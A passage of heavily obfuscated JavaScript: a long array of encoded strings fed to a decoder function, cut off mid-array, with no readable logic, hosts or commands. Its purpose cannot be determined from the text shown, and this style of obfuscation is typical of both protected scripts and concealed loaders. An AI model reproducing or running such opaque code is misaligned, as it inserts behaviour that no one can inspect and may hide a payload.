Eu3OYA[MbU_ni[g7qxukq[0x0]]]}FvXU2dh(Eu3OYA={},YcDJ5C=gyJewBw([\"ZZ:XFXTB30<RE\",\"sZqJ1*Z/`(\",\"!Gd5G5f6wB\",\"PsBe&Xn#\",\"sZqJ1*5E\",\"`N,35@m1;>pf/Od]WJH\",\"Ol.sT\",\"vNHe7+d#\",\"=U+Ob_$;/\",\"/\\\"7eoJ/@Wu_N/wt\",\"5]n53LbNx(2\",\"ui.en[+E\",\"FN8S(@^\",\"+TKJ9zU#\",\"ny_T\",\"/\\\"7eoJy#\",\"/Z1ep|W#\",\"=U+Ob_A#\",\"/VvJ~Cb;Id2;#=k]p\\\"ls@+(!!BV&NN(ofdHeMP7/IdmUE\",\"ZY{!_@^\",\"cA9p=?|(!Bv2<yHA\",\",ZWRa7w#\",\"xZ_T\",\"<)HeY5a;d>1:6\\\"\",\"QVpT\",\"QV/XnLW#\",\"HZ9pnLu#\",\"tdmiz?+(\",\"O>9$(#ez>G11[%uA(>7l4+6z_vq2I\\\"C\\\".<I\",\"e24S[Axl(~F1Pj_8(xwDW6#U:<XCR)Z&K<rK+eV|zv_M*s807/I\",\"BCY!|%1te>,D?yp\",\"e2;c.MUvi\",\"+CEly+jB7>lrD)H@Z=dCQf8Xa@.0_+G7.VA4v\\\"T(7~~Bm8C=G%X\",\"b7vcy+6UOJh(!^q43d}K(^fCQuwf(\",\"zj+t2t~@0@r^f|Z@GAg!\\\"*T(jGA,(6hn_JyH1!++~qOSo^H&`=BRlmOnC@mx(\",\";R.Rb}oyj,rrZ,0Ol,]C\",\"jdXlQyx0R<.o_I82y/GWn0|Hsv.Hd%FaXW.$p^Jx]u:!f5Tnn=UY\",\"yWdc;PgT:<AR&i:B9j^CD9^0HkY9cKH\\\"@>er3}gHj<\\\"2l,4x}<|`_fk!:[\",\"*OZr|>,kSfrJJ,4xu~mpe\\\"y5uq]r:8PA`<I\",\",J4d_`1Q~qk1p_\\\"&\\\"%34q!g(\",\"F/A42tn@X~}pj,Y\\\"U[1SNMyQ\\\"5:(L~#2,V{PUevkUv*vzwzAZU9S`UH(\",\"TA$w:txHI\",\".8RWQf!v~gyST=6w]G~WkDLy3?NzVIv2dxi`1Pbtu>(wJ,xu8ME/u\",\"*2FR,^/@Z<1(d%:a)V;TYUxn4qX5?D#a#%m8y*qvS,<vbKIvHBe/X7U4/@t\",\"./&W20(sH\",\"y~.R1|w+td&u$Df)?{aHg\",\":IMT8tr9~~^p>miVS{[o\",\"0>oct6P+k~<Jg%[w2~2oylkQ*jSpQmYVv/1dx\",\"N?r`0z&Tk?`vw8p=LJgtu\",\"4>Si.+Z(RfEt8=|=OQM`YTl(XJY96~(y^1=HvfV|cq1(0\\\"\\\"vwAPRhK5!?<P\",\"${cR7WXE\\\"5~7U&6w?jmi_Sf#4q*j+,mnu/A4?UlH)u=P(DC)q2X\",\";fl!R|Dt2,URJ,R&>%EDF}8)Nf!!L\",\"l{8/tG^ngW%Yf^<BRI3ltDE)(vF!L.F7@d$/B+L\",\"%=(w1f2QY@6!;el\\\"x>B}v\\\"XkRuAR=*JEbCto#Kpkl<3)K8=@2(\",\"|R6`&?xxL>tGw,s8QYh`n+WUqWSz`=iO/L\",\",UfS:?gn[@\",\"5I1O8W](mW:yuDeA&W,O&+Z@%>]&1|B0jfncdSJ0zdTH%I\",\"%KUOYD=|~g/|T>J=pV2!19Zn%d\\\"7~\\\"X)wdkWN*_UQj`,RY\",\"NML3zyTBb57fR)[7N7~3fTD4Ng4wK5vAF77wp^fCc>6!NK[A5W9dnJ;(\",\"\\\"=9Sp#Y4c~9>,i?B/Kvwq6n@vJBu(\",\"1M4YB`DCmQ\",\"MMO2E*%txf<vQK}8_/ow[\",\"w>~}k.,tNT_wNjb_Vf9$q^*(9pha;\\\"$A@WYiP6MvPk\\\"Sl,O=[!Wt$6SClfMT(\",\"#u{P7hvylZ~u~\\\"MO!,F21T7X\",\"TQGdo%)pC\",\"xB;Tdf,t]f;J$Y8n$L\",\"5BlTyWwHnfxDVws87MP2J7[U{vI+GwI=kB.d\",\"}[Yr2K+nc?votmkBM%#H&KL1Hs(M~It7\",\"vUW2<9(sEf_)h>:aPAjrH^iH/kLM>)OBWC~SOjO0}pas*YRvqW:r`lJsH\",\"wAh`K9;/bs,5m8JBRG{2btrHrT6;+,kvZKgY<9FB:,XDIm3O91X\",\"EBwD;%\\\"Q1@cD:8k4~W!r)K]?>jp4(\",\"[>2Pm\\\"XpH5Ql=_=)}jAdNG.@[dJtL.7v\",\"+7!px+!5Spc)~`O4CKsti|O@HP/\",\"D/dchjZl@@L}kYYVjja3VWZ&Cshiy+fuy?r8\\\"e@|8,vC+,H@BM;iITL\",\"&<h2e3pptk?0~eE&u/sPgmt![W1zmIP7{C12%5o1<d\",\"n8Fd{rs(VfW\",\"`O(WwA<nLqxs&DC\",\"MBp4F|Tsw<F?+eM)=M1$Z#eUxv.\",\"3B8l\\\"R/xSG~I5=Y4t<oD3h{hVus_t~Z[`Qqc[m(&hW[9DI\",\"j<7DctQ1:,+,r)Z8G<so\",\"pBQxN=RsrThx(DwE77.d\",\"88CHS`@HgsW$X&&7H?USP6&0rGi_(6gn,(\",\"fMHW+5g0,g3|d^gw}M`/+=Zsb5AS+wn\\\"5AKRCfoy{jpI3Y\",\"mRWO4z&Hd5xs*YH\\\"{?8cmK\\\"y(W~9*&,\",\")VM!>%Xy6srGWs<4LYCSQ`5#5f2\",\"{O.YK9`A_g7%f&g7\",\"wB^CcK#UK5{$A+?287Ad!\\\"L\",\"QBn4n*S5$QW1)mN\\\"4?;xQfttg@t|g*C)\",\"r&o/(9W!HP}Z;\\\"7y;7WS)t(nOqjv@8~8\",\"_W`wKT+n<?yS=s`.H!6TkPcQ0Q4Hoix4JM+Coy?0C\",\"<Mu}0W4#^?+g|%fu~A+2)\",\"jK+S/Ug+v>pB7&0)h&Ec&jJnHP)5B8o8~CGR)jUza5d%Lw!&TC5p\",\"{/Si9yatEZSrfs3uhL\",\"}2k$b?S)zd=|wwwnZ8WS&?z)=52S5,YV?BX\",\"E?A/{zPhvQ?$t~1)\",\"q{aOr|!#N,`f&_Z\",\"_Qh`nRW!2,zG;1:E*jXlb}1)sj{,?)&0JjqrK^bUFke!~wdOa/<p\",\"=?}HWe3xp<[=gD:EoAG$YyL\",\"TMNH7hyt+qL+Z8V.5d{OgKG5ps91{s}Az1r2X>?x;?XWX^(OtO:/SSUvC\",\"yM@o[}yyB5dW`s<)OCVrf>`X\",\"g~\\\"HvS+sjp3%DmbE{BfY\\\"zMMo[o=MIK)@K%w{G&@$dh;km4xRf!TWTkCi\",\"37%W5U\\\"5j,9Z;1G0P{[oV$)UI\",\"!%Y!zy_pAsY7B8d.v?:x|PjhfG~I01|@{CDd\",\"qR|O!`L\",\"nQUO@}~H*TUuO`62qW|O>U9so[q,J,.&4~Gd|%QX<>TR@X24\\\"M.RQ\",\"WM[xH>~+2flGa*ju:%{o(^gnn<KRt%uA`W6H\",\"1f(/*/@xM?];Q_%7aAMT+J|B_qiWI1Fx|/qr^{L1J~*\",\")<gYaKPnuv&wpK_8VBh`>61QZ<51L\",\"=rS(@!HdH/{^OQ\",\"2>so8\",\"?8`]l)XG\",\"(8lY\",\"/kzv::4G\",\"nSVvk`,\",\"GAfo%\",\"B~[r}^8X\",\"dA<J.c`U\",\"etjr0d#>\",\"1plC\",\"=MX/i>.(\",\"_z1H73(N+\",\"6zJ>q/Xx\",\"(zCTwaMx\",\"S<Jr!i>x\",\"2;5s5}7v+\",\"xBQ[?(pIw\",\"EpB\\\"Hi?T+\",\"%oDbAWU4\",\"T8Bd+\\\"U4\",\"1qrdr\",\"E[vzS\\\"50w\",\":Z&[LbQ4\",\"=r5sCao4\",\"t9Md7\",\"gLb1F_}4\",\"rO^[QYzx\",\"7\\\"|z]EMx\",\"K</Du}@x\",\"w=!J@~Jx\",\"8GCE<)^x\",\"PlhaB2&*A\",\"oABdZ\",\"KEYK|:)K+\",\"Of_Ef.vx\",\"u$LKbUi*+\",\"aE`>tm)lA\",\"B3^i(<%4\",\"zAg$P\",\"5F[bu?GvA\",\"vfLK_kW4+\",\"fpur}I9TA\",\"S6%i(E$4\",\"*\\\"CE`o~4\",\"H}t$5\\\"{rF\",\"$81rr3zx\",\"T8g$zH}Tduw^cF\",\"*q31w}@x\",\"H~%L<)jKh&oS8?;\",\"#$V[K/YTF\",\"FFKHL3ax\",\"(E9J(ye4\",\"B:biDaNr+\",\"K*qsysh4\",\"nA)Gu2ax\",\"I~j\\\"==E)w\",\"gwmZD}8x\",\"Uq_FxU%4\",\"FFKHL3>cE&y|x\",\"!ljL8\\\"8x\",\",lJ?o]+x\",\")z_18U:x\",\"$zz${mC\",\"&wurKldU+\",\"7qhLnit)9u\",\"po>?*g]x\",\"#:z$XH,4\",\"#Zt$L^]=F\",\"}LDwWzhR9;\",\"F$_1^(wlw\",\"7`%Fx.Olw\",\"HX978cIx\",\"E6zDhc<4\",\"l<YL1=#R>\",\"H~%L<)~)qf)Yv#d%\",\"lw_F1mZ4A\",\"]6L[\\\":Qe>\",\"7r#{u2!4\",\"2~jH7mfx\",\"(ET[/Kfx\",\"8l0d\",\"(r+i]^@x\",\"n;Bd\",\"zEg\\\"Q_W!w\",\"MwbL/c?4\",\"ME4HmK:=w\",\"aE`>/kxN{@pzx\",\"lw[bFW0x\",\"!8`H|k#Yi}:\",\"=6R3v(T4\",\"Tr3[):,4\",\"<(nz?(#4\",\"wZ0d,i*4\",\"f<>LT3C\",\"j6?$6%}!>\",\"8l5sp%K`w\",\"!3dJgaHcw\",\"C*wi5WQl+\",\"v<JH]@:x\",\"ZquH~blTw\",\"5:ZHW`UeF\",\"u!Gw+\\\"nrA\",\"kAE19|+x\",\"HzcK0g3x\",\"y~RL3};4\",\"nzMFMy[x\",\":ZCb#%4D>\",\"z*kwP3kx\",\"F!:wxko\\\"F\",\"N:,7jQpx\",\"8:oaoe%4\",\"$lp72kq^w\",\"Z[#b>kxVw\",\"`}nzv=K4\",\"EuBL@e$4\",\",3n$!2C,w\",\"?LYF<E0^A\",\"4\\\".?FI!4\",\"gAMdl)u4\",\"aEUr5aC\",\",`AHI/W4\",\"r8TLkc}TXp\",\"SpT1sk~TA\",\"UzKHq)C\",\"\\\"XRKsiEeF\",\"#!$[a@Gx\",\"K[2>):^x\",\"tW\\\"$v)o4\",\"K[,w_%`,>\",\";@c+.c>x\",\"p<Md7bpx\",\"9z2HHW14\",\"RwTa4o,UF\",\"UzKHq)Hmeuhz3Z&9\",\"6rb1HiNx\",\",EnzN\",\"S}|D^YE4\",\"nAaFs_$4\",\"6f&E_Uh4\",\"mW=\\\"|:We>\",\"RWL[R:x0A\",\"4GlKL=ax\",\"sA>+xlGx\",\"O;ELI.94\",\"n5hi{`Z4\",\"Y(,|5?cx\",\"F[OwflHx\",\"Of|$oe_x\",\";qh+#?J_w\",\"N80\\\"HcW4\",\"8OyLs?}4\",\"mX:E73l4\",\"lL=cz:/,\",\"6)yEQRGWs\",\"ppr5!AHP\",\"e6[Y5SrP\",\"cpHA~]zP\",\"FVC77S(\",\"zd@)DE?=J@7GP$J\",\"VJ,Th;qE\",\"sZ>Tl_U#\",\"&]{!n\",\"8iJ3i@%,Sd\",\"MsYJ?+7/IdGQRK1w1s>T\",\"+VBeA\",\"+VqJA\",\"+Vd5A\",\"+V>T~\",\"+VBe~\",\"+VqJ~\",\"+Vd5~\",\"+V>Tt\",\"+VBet\",\"+VBe@g^\",\"+VBeJ]^\",\"+VBe`1^\",\"+VBe^M^\",\"+VBe>M^\",\"+VBeVV^\",\"+VBeSw^\",\"+VBeCw^\",\"+VBePo^\",\"+VBedU^\",\"+VqJ@g^\",\"+VqJJ]^\",\"+VqJ`1^\",\"+VqJ^M^\",\"+VqJ>M^\",\"+VqJVV^\",\"+VqJSw^\",\"=U4TiCG+Wuq;E\",\";U]Kp@*A\\\"\",\"(yjOA.CUj\",\"PHw,9Y]w<\",\"<&W(cI}wb`xP9k[CMumSM\",\"GQBMr^ozq*UDV/I]m.;M=%TpTq*\",\"YyzS$eWzv\",\"y_fLt[hUKw?bWiB9I_zrik8\",\">[9:S\\\"b9?\",\"[rUJNHu<hDR>zF5GQ_i=*uf\\\".,T(be%\",\"Q(,nK@k#\",\"ycKn5td%7I8)LH41ac0YHis\",\"e*rCG|Xri\",\"*9\\\"{AzHVMwbe;3EJ[/vQoHc|%mW`XZt\",\"964;Bi:N\",\"cAVi)n.N\",\"x6H;nw:N\",\"86=Qe>.N\",\"}m=<qDN7\",\"4!f#Z)tA\",\"Ht33ymn!\",\"<x=P8\",\"bTePU][\",\"+4!97]?=\",\"eL;,\",\">TKT3L^\",\"a%r1!\",\"U)8n%fj3`,x8K\",\";&0?/{%q\",\"(&bW)Fp\",\"QmSOc@8\",\"?1$Ok.VF50l}w\",\"QmSOc@iw\",\"Ruxl)G}w\",\"?7yAM\",\"?7yAt0D`\",\"6a{UkPD`\",\"l7+?Fi8\",\"v9aUL<5#mVM0)HPqjU_lC@2|it&Io_29`w\",\"l7MlO+ZQnV&L1_\",\"v9aUL<~8\",\"N2{BB&$`\",\"f#I2O+$`\",\"Y/;PB+N`\",\"*_{BB&$`\",\"qNR1$F|@i;.IQCRkBm62\",\"v9aUL<5#mVM0)HPqx/,B0lc=P6$WU_\",\"qNR1:4k`\",\"v9aUL<5#mVM0)HPqjUaB\\\"<ty]9{>KX!9`w\",\">a$Ol@Ab2;KiY_\",\"Pvx1{HD`\",\"yTuBEsk6[tpGLrT7B4+?rlP93V~N5g[,C4p!y+@GX\",\"yTuBEs3|O}q;GrQQA+uBh\",\"zT|BratyS6\\\"x`p=7OTiU\",\"=UGP&A:z]}M;#X\",\"emDl(&V11|OHw\",\"zT|Bra]`\",\"t)?Qq?D`\",\"B4gUh\",\"*)rl~\\\"tz]}M;w\",\"[PPOGsV11|A\",\"=UGPegZsF}IGC,e,y4#OO<tz]}M;ch_\",\"mmA?q?2|O}pGI4PT{3q?rl~=l[BWC,n\",\"gu{BgOw|m;t>!pu9mmA?q?2|O}pGI4n\",\"mmA?q?D`\",\"SvaUQ\",\"v9aUL<5#mVM0)HPqjU_lC@2|O}pGI4n\",\"l7MlO+%NnV0\",\"v9aUL<5#mVM0)HPq=drl?A:z]}M;xf<B\",\"l[/fTs1w\",\"008hthv}K}7MWzFeVAC.\",\"=UGPeg=z!V]\\\"+,6dy4d17&5`\",\"pDbd(r\\\"$W9yo93v*$E0,v\",\"=UGPeg=z!V]\\\"wLS7U_\\\"e@sV11|)=s4r,m4+?rl@GX\",\"zT62Tj|@#\",\"s);PJ\",\"Jr<lv?#U[V\",\"62H2O+8\",\"JM?ec\",\">f%LMu>SRn_;H#?r5\\\"J%.vx5,KHdAHS6SsV\",\"?eyvl[6:\",\"rM?ec\",\"d.avaZXf!n\",\"~9z!:^0\",\"6Cigkd6Qe7Lj}KO9C8jkyv7pp&(6..Ih[#[uN]Nc9I\",\"5N,ChgHc!7\",\"f#q?rlP`\",\"%4a1,Fe`\",\"bkPOVz_`\",\"em;P,&m*Mt45H+od!w\",\"=UGPegk`\",\"{u[UkBC`\",\"Zu{Bal/`\",\"QTaUB[,J#\",\"OrKOJj]`\",\"ZuSAy&0`\",\"w9z2,&N`\",\"{P3?e+?xm;YIw\",\"gg,:0.ND!#).p&<9Vi*i\",\"J=.Vr;Jv<#AL$`lo=MLr8E#aa30J{&d&6!KPGA8.m\",\":o%,2zOKK\\\"ve<m\",\"lSd<k~i3fu\",\"J=.Vr;*F\",\"bNs=ZvpF\",\"ONb1/:6F\",\"AtEA]%!F\",\"77;=;8!F\",\"KS/=\",\"L*b1I~OKK\\\"ve<m\",\"v9aUL<5#mVM0)HPqwaR1b.2|oc(kw\",\"QTwPO+LF#\",\"C&PW)Usg1e#\",\"n1GzQJFK\",\"C&PW)U0q\",\"r1w1v~p\",\"M%r1!\",\"un(1[A_K\",\"h&:?;~D!Hh7TK\",\"n;z)+3aq\",\"dZgva<)q\",\"!sYym/Mq\",\"R#@1${p\",\"C&gyl/Bq\",\"|%fW!\",\"&S}Tv~V@V##\",\"b;8n(~p\",\"Y$zRgxbf\",\"%NpmP(FI\",\"$3om~\",\"$PcsH;52(iZ)DMK6,>pmZ}|\",\":sTtmvLLuo\",\"d$Ou\",\"~qnu9[8I\",\":sTtmvLLuok@5XZ&_c4t!tq^]w/)1A%6PfP$J^L~L\",\"kqHt%v|\",\"k!Iyl;ssbg\",\"PJHb\",\"A#7b^{r|\",\"wDcm!k#H/TN\",\"}6zGr\",\"[LbY\",\"+p=Y?!2S\",\"e9o.(&NS\",\"[frY\",\"?P7N&3|K\",\"Ha@1MPG6\\\"omT{*\",\"Hngy\",\"4%PWO363dhJ<K\",\"4%PWO3=(}\",\",i.ep|^\",\"zTXom\",\"TC&fN:M@\",\"]E2qJ>v5<]cL@\",\"jpwov}Kzx\",\"<1&8)g@@n],bDx<k$f/8qj;sE,+^N<5.JEO3&S79GBn3R<eTL1jl&SgDmMu/4)y1VT(8wqh\",\"zTMCm\",\"CJdAVz.*>7v*e%dn\",\"]E2qJ>;4\",\"CRyq5\",\"DEWC0>6Fhm\",\"zTyqm\",\"CJdAVz14\",\"rIVG}qA4\",\"f]*GJ\",\"zTMC6\",\"CJdAVz.*3)w{n3)_HCdAE|XjRy\",\")(poWqo4\",\"=TeG?>h\",\"hxDn>F(A}/eM>R$%nmp\",\"G=:F;a2|7]\",\"zTHf`\",\"cP&LWlQ:(H;\",\"cP&LWlV4\",\"O=OA\",\"e+Qf6|iePM/{L%/7CJdAVz.*oF5M=)y1UpV8&n|sPM4C_%V=CRiCwo94xf\",\"_PdA?>+4\",\"]E,$\",\"CJdAVz.*oF5M=)y1UpV8&n/sZy~:<3Y=SdgF>Gej`AK3@\",\">JgF0\",\"uC0o/q]4\",\"uO%/!k.N\",\"b]#R\",\"w+<K6\",\"m.olHE!Rf&\",\"zTXo`\",\"Hf3f8>h\",\"1RHf5\",\"aAiCROKXdX2iI>U1\\\"k,G}qZsuwR3E;U1D@\",\"zTXojnh\",\"aAiCROKXdX2iI>U1\\\"kWou2_Xo]u:&)m%{Cp\",\"rI681QA4\",\"*RXoR\",\"C9qw?\",\"rk{4o%YA\",\"~FUjp(2W\",\"k?<jR\",\"kp1w>c:n(SHZ^m:3`]N4\",\"RZ9gGTD\",\"iVZQo4&.\",\"S[@2AMp@:\",\"$.Gw}oO%.[BLfvyy@5?rGG4ZO=6`9hu\",\"[?KQX\\\"j*\",\"[:.3v1X*\",\"B[Y&)b{RR9l\",\",wgFP:Lhg_58F#|<\",\",w.IL=o=NK\",\"[Z}OJyM*\",\"|ThO>YC\",\"?{aF!,E.\",\"RW%&N\",\"{1Bli~E.\",\"ZWAF\",\"UUGeD%Ua4sh/)p\",\"=[MZ[[C\",\"zTMCTTh\",\"]E\\\"ov|vFqwor(v\",\"$\\\"B\\\"Jkb\",\"<z$\\\"`\",\"#~P:z7#vGyu\",\"?0S~z\",\"5pocX$J59qnq([vb[aHz6\",\"g.8_6\",\"AGB~AcN5s\\\"DKr\",\"+G*XT1r%RQ\",\"}i%~51Nw1u\",\"[agc]H)<K\",\"]IH5W$Rw\",\"it?sDmr\",\"\\\"W6J0snw\",\"0+&8qjfX8^)i@\",\"JLd53G1~sd\",\"D#`#e02\",\"IdD#:\",\"jT,Kd5j;1q)\",\"3FATd\",\"xFZ=W>Wf\",\"+dXRj>|z>q\",\"jTQe=U_jiBCBH);M)I3mo\",\"p4Lbo\",\"5FAR5e|j?Df~N\",\"BfA0K&}^\",\"l_A0%m%\",\"8J(|<ZR^\",\"C:d}\",\"%1,usxN<\",\"ZI#;%%Y$PGp\",\"|H=CL_/U,/\\\"<ia\",\"jvegP6!i,/\\\"<ia\",\"l_A0,\",\"Ef6u*\",\"=0)}\",\"::nY&a]x>\",\"r?(RZaw^\",\"6f&=|nd!f?ot_177(pP{&&/jdAvxE~@\",\"S0{D:7Tr\",\"S;qfGm:r\",\"\\\"S=s[y&??</\",\"!Zh(J;6ihU3P(H>b\",\"z7chFW3c\",\"F)Mxio*N\",\"|2~,1\",\"!{l=ph=MU~w\",\"F)Mx\\\"\",\"SCAU4\",\"Cn;|l@l\",\"l57Ljf&3\",\"I}F<z\",\"U)M#.R#7$FX\",\"I}`.RRl\",\":Sx$s\",\"Rs,uB\",\"kY[K2{2\",\")Ik_$^n|P\",\"8i9peG1~)\",\"iy):3L{4*G*$Ry{U\",\"5]n53LHv/\",\"&p%35@t#\",\".?URy5O#\",\"1sBe6_^\",\",Yk:n\",\"FiL0F).^TKE?u\",\"9QR)Yey!.Kd3}NIkJgi\",\"`N,35@d#\",\"}Ik3u@5E\",\"0)~S\",\"&pRJs7U#\",\"DerT;h$,\\\"\",\"Us>Tv\",\"/V)3G55E\",\"%WpY*\",\"J;\\\"f*\",\"S))~6DF0\",\"sf;Yx:n0\",\"!y$h>\",\",pzh/E90\",\"iveY9JA\",\"*/pY`SA\",\"(J[!3dz&P\",\"3J^h_8ugT\",\"Ky9:{S;0\",\"16*Dk\",\"TvP!#:.s+9RsH\",\"S))~6DGq{@5]{(5\",\"FxV~583i]|\",\")oo>IKrON2.(NR.\",\"uql!v\",\"!YTLj\",\"gq$kv\",\"S^vK{n:Cu~[Cs\",\"*b3Kqr*PLG{:}VzAEKa(lNMP>Gt3Qt/A|gM1Ue(OSFU#}F+YqI],24KyJ\",\")oo>IKrON2.(NR@jTeW\",\"jYy1qrk]V$PHiB\",\"PY$kYn])2[x\",\"F,+kCa4lV\",\"*b3Kqr+c7@43Qtgo;#jL=dnPS$x\",\"5W`L#X~J\",\"*b3Kqr+c7@43s\",\"&|f~n\",\"@pWdn\",\")oo>IK%J\",\"Ckq,91xJ\",\"3z.wu\",\"wX[JK\",\"c^],^^8\",\"42HkRt7(vh_V.0>fvs\",\"4z?1j\",\"xw7et\",\"{AMlotCO\",\"X/qz<3@O\",\"5h?KD\",\"Kfdb;\",\"8iEJ3L=P)\",\"`N,35@TB30<RE\",\"kc9p8\",\"Z]#97%U#\",\"6Uf5o0YE\",\"AJ^tefe\",\"+9m*M]CE\",\"AJW=F\",\"=U.e6_dpjB\",\"`ZN/2$245%Yzs=t\",\"Dwn[M$FIB\",\".bQ%,9ug\",\"A~2n#\",\")]B<J*kU\",\"8A2)=My\",\"A)Vi7x2E\",\"bC\\\"Fv?QnL\",\"8AOFk\",\"0NrFT7!hNR5x;UGcYE\",\"w]qFY\",\"LKWLt\",\"@D\\\"FJ*6U%R\",\"`)~)r\",\"@D\\\"Fh\",\"jX*jA/mjS\",\"GW|e<%OE\",\",$pF*<7xE^6\",\"8A2)yMy\",\"TKrFm30E\",\"n)\\\"Fy}bU\",\"V$@j\",\"8A2))cy\",\"PK=id/DY$.gwt,j\",\"8AOFndy\",\"ui\\\"FY@BU\",\"\\\"D*j\",\"8A2)rqy\",\"WKaJb3KLe5$\",\"8AOFBZy\",\"ZPx<33SzNR_\",\"8AOFrqy\",\"rKOFY\",\"/px<K&y\",\">UIw@@u\",\"t/?Xg\",\"hZKX6m$ec\",\"cD429\",\"fMk|]\",\"~s;?nA0\",\",7A;_D,w/ovf%Dlyz;Z2@p&wJo4A=\",\":SHVF\",\"gqMAm6;x\",\"p>F6NJgx\",\"`S%{~\",\"C_|6O\",\".9F5lb0\",\"\\\"{|^Lk5x\",\"D>qJc%9v#\",\"_9\\\"V5q&wp(nkHDzW\",\"P:c;;80\",\"0}v/VmTx\",\"Dur5O\",\"99r5|J!,;\\\"@%=\",\"27A;_D,w/ovf%Dlyz;u\",\"$tI6^\",\"T_@1O\",\"7!&UzA0\",\"2gBw|\",\"gH)edS{\\\"\",\"HJA+#X:\\\"\",\"tfQPb\",\"A4Xp>\",\"9>zMc\",\"wK[p`,v\",\"^p@w>$y^_\",\"Vm4{ua6$\",\"Gv506I*GZ\",\"g%H{_*,fp4\",\"i6fXG*b$\",\"~XgyAx};w\",\"s^3X!Wz$\",\"\\\"64{9\",\"0V3vza[\",\"pS;<{a4$\",\"KCJ<za{,\",\"l]./\",\"^p@w>$(\\\"\",\"X4Ey&2>\\\"\",\"dJCM&2(\\\"\",\"HJA+&,v\",\"gJhaO\",\"3/(@CMm^M#mfxnHcDgZ]\",\"W>|PQ\",\"i4CM<y0jOz\",\"l>jr^y{7ys\",\"C;ZB*o5\",\"RBox;8?(^0=oS\",\"Z]zQ{fP.u\",\"$[/yB}z\\\"\",\">HZar/n\\\"\",\"BaIUJM=\\\"\",\"^p@w>$^=Ps|6*1KL~w)edSA=ys5@0\",\"%h%Ud/l;+j\\\"B)TzW=LOrw%~=fhI~?0\",\"w>#rD5=\\\"\",\"2gjrlqv\",\"v1|PHw3\\\"\",\";>v]\",\"bUx5|A~Y\",\"aMeB]\",\"u]o|>/pD.z21Z.Rw?yy|t3pD.z21Lin}4!14cDut+eCqYnuF}MY\",\"<MQ5]\",\"/al?2|kd\",\".l+e:\",\"!:Hcf\",\"]%lJTcHZ\",\"0eYM:?h0K\",\"s7Hcqo:Z\",\"0eYM:?%Z\",\"%:/jf\",\"tfPc>]*&w#TrUw^,JggcIq*&w#TrO\",\"#j,f|\",\"0eYM:?aFi/s2O\",\"tfPc>]*&w#\",\"lu]79rt][p\",\"s2eq5h8]Q\",\"dS;Fm\",\"vsE?d\\\"yd\",\",#wuq\",\"PNL{0t(+\",\"9X@OjJl70\",\"(iM28~N+\",\"R0$,D\",\"cpPRK\",\"&%.H+\\\"+\",\"m~.HwhcV\",\"M3/Ndy04xi|\",\"UcCHm[3V\",\"3mZ@u\",\"xc8No4)Y%^8kh`xu&7AN/<+\",\"UcCHm[RUI\",\"xc8No4)Y%^8kh`,\",\"+p;>B7Ld\",\"gPBose\\\"/mE\",\"4tQlc4gV\",\"(PSom[EV\",\"&%.H;\",\"9~I>(\",\"$Hqc\",\"E@>y:\\\"b*I\",\":cJQ$x\\\"ei}V7pBx;\",\"5i#sU~0w:HX|[VRm\",\"A%y@7J5//c4F,M;\",\"w2?N8o8g|aK.V;K~>pI>KeNxcilUGu*,(S+`E3y8L*xz95m{^o`j!YH/6^kLFm6G?jxckb_ifkN\",\"(PqlL:!V_#=`F%SlOf~mE347b{\",\"]A7s4nC7wMJX_y>lSP7s\\\"KRbs@\",\"FuZx<&d^RiKKC:;lpo}R)&5g@0\",\"(ssQWKYaOi$aX:l*jJ_jq&f;@0\",\"nssQ$.+538S7jvmiTF]mJNRb+@\",\"FuZx/eG$fi;&C&?,jJ`jrK?2gi\",\"gsuy_K4f>kP&}V?,^%Cc&N6f{@\",\"Z@kofRbV\",\"Xpy=\",\",S#@jyH>\",\"$O^=2ZB\",\"2}G=g\",\"k=;a3CD~?o$7f,1\",\"0KD@_aR`\",\"f3}^.[!jQ8lR@u\",\"%*ma|leYO]\",\"6b{fBeB\",\"Op{fDs^`\",\"SO;aZZv\\\"XnJ\",\"6b{fE\",\"Emla3Cv^xn\",\"%*ma|l%`\",\"3*]asZO`\",\"KOX@2ZB\",\"Y;QjDu|7\",\"]ts?ie:<\",\"DmI?5gX5W,2\",\"dmq?Bu/7\",\"tM;j\\\"U^7\",\"q^7Wy#O7\",\"8&;[`/o7\",\"kv]4;KPe0\",\":}tC{GpE0\",\"Opk=@tV`\",\"{=hF[a%`\",\"rnqf)6]`\",\"@=;a3Cd`\",\"\\\"LK7/\",\"Yp|q.:V`\",\")7[cN<XgA\",\"uPTBM1<V}E`[?0\",\"v3)^!`vi\",\"xZsuOJO\",\"DcsuK\\\"Bi\",\"7DI^nn|Ue>k\",\"xZsu(\",\"()`^PF|BY>\",\"v3)^!`J]Df\",\"P3f^\\\"nDi\",\"*De?~nO\",\"y*K?/^[i\",\"Zu]:{Is4\",\"+3C:vF/v^g1\",\"=3H:82*i\",\"KJZio[p_)i$FSI;%.Z]a[VwM\",\"H|f=I*WJy\",\"LT2Fsqc(y\",\"DcH:?2pv\\\"eM*CLYK\",\"FzFN/<$16^V.J`E,gbQlHF=g5zM=2d\",\"Hm]lLeBUA\",\"%H/@Jk.d\",\"|Dg@{4+\",\"m~KoS2EV\",\"*PG>\",\"Hf7c}&3V\",\"srFR]qsV\",\"[bX6:4+\",\"sr}RBocV\",\"%~Bo6J!V\",\"3mko44Md\",\"jpxc\",\"&%^l2!+\",\"Xs#(0)Pd\",\":7)KP\\\"SgI\",\"13xotaDd\",\"LHQl8o*V\",\"WbAN/\",\"=%c@\",\"=%0RK<sV\",\"j~7cK<*V\",\"3<x|[<[;0\",\"u5}OG[ZSj\",\"FfKo(\",\"&%.H%%+\",\"!HKCg89!k\",\"7gfn]\",\"?]a(`XIH2}]owN\",\"/Td(g81b\",\">:m9GV_\",\"T3SW]udb\",\"Lg1(]\",\"3Ky<k>1\",\"`,_<DJu`;\",\"iDlr9\",\"?8k.,?|z\",\"aw42p?Dz\",\"\\\"a|rOeT*%\",\"kXZh2?r:h~G_+\",\"M9)23F%,As9yx#\",\"]w72DJr:#l|f%;\",\"wX\\\"L9p[|Ug5O+\",\"2!5kw3F+\",\"xi|ridXZHI[&Aw^ip{0\",\"]xbu!?A]k\",\"t(*ujYL\",\"<aYF$fr:&\",\"$8y,Xb_\\\"F:|/{CP)\",\"KNnrk\",\"##Y2hEv^K:sYpx6\",\"]w72DJ4z\",\"b6B<<3eU\",\"4Dhir\",\"(cyoo4,U\",\":R~)48iOfR\\\"v9#Hh:2=i\",\"8AOFyMy\",\"8A2)AAy\",\"VZ.e#Ky#\",\"vNHe|@^\",\"{H.ps\",\"<U9el?u#\",\"=U,3<{l1)\",\"TCcX^.LE\",\"N)T*\\\"W~E\",\"lJ#5[;Y1)\",\"4?H5!hW#\",\"DerT;h2#\",\"Lt{C,</E\",\"FLPXVUR6H\",\